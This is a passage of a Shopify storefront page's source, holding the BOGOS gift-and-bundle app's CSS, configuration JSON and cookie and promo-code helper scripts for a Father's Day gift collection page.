        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...null};
    

    Shopify.current_collection = {...{"id":267697586348,"handle":"fathers-day-gift-guide","updated_at":"2026-01-29T06:00:38-06:00","published_at":"2021-05-21T16:40:31-05:00","sort_order":"manual","template_suffix":"fathers-day-collection","published_scope":"global","title":"Vatertagsgeschenkführer","body_html":""}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"free_price":"FREE","button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","free_product_title":"Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-2.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-2.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":false},"gift_thumbnail":{"status":false,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expired in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":false},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"general":{"gift_popup_title":"🔓 You Just Unlocked Deals","add_to_cart_btn_title":"Add to cart","running_text":null,"select_gift_btn":"Select variants","show_product_title":true,"show_variant_title":false,"show_pagination":true,"show_gift_for_customer":"by_products","number_product_slider":3,"use_old_version":false,"show_gift_type":"offer","enable_add_multiple_gifts":false,"number_product_slider_mobile":2.2},"disable_slider_checkbox":{"enable":true,"time":120,"text":"Don't show this deal again"},"notify_offer_available":{"enable":true,"text":"Your cart qualifies for {{qualifiedOffers}} deal(s). See them below."},"notify_gift_can_add":{"enable":true,"number_gifts_can_be_added":"You can add {{number}} product(s)","number_gifts_added":"You have added {{number}} product(s)"},"color":{"gift_slider_title_color":"#080808","product_title_color":"#080808","original_price_color":"#080808","discounted_price_color":"#F83A3A","add_to_cart_color":"#FFFFFF","add_to_cart_btn_color":"#080808","notify_add_gift_normal_state_color":"#171717","notify_add_gift_active_state_color":"#171717","offer_title_color":"#080808","variant_select_color":"#005BD3"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"pages_display":{"pages":["cart","products"],"custom":[]}},"today_offer":{"widget_info":{"show_widget":false,"widget_size":70,"gift_display":"by_products","variant_text":"{{number}} variants selected","widget_title":"TODAY OFFER","see_more_text":"See more ({{number}} products)","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":false,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":false},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"pages_display":{"pages":["all"],"custom":[]},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png","show_description":true},"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":false},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"draft_order":{"discount_code":false,"automatic_discount":false},"gift_format":"same_as_original_products","auto_add_gift":false,"offer_process":"function","sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"notify_via_email":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"admin_api_access_token":null,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"values":[],"status":true,"condition":"and","offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1}},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","publications":null},"storefront":{"access_token":"c900bce567bdc98fcc9f332bde223a60","created_at":"2025-08-07T00:37:14Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "collection";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "21135294636" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"zh-CN","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/cm9iZXJ0LXByaWNlLm15c2hvcGlmeS5jb20=/freegifts_data_1762990840.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/cm9iZXJ0LXByaWNlLm15c2hvcGlmeS5jb20=/freegifts_data_1762990840.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"></div>
